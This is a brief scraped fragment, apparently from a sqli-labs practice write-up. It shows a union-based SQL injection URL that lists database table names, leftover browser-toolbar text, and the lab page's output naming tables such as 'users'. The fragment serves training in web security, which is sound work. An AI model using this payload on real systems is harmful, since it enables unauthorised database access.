 http://bbe0a838.yunyansec.com/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users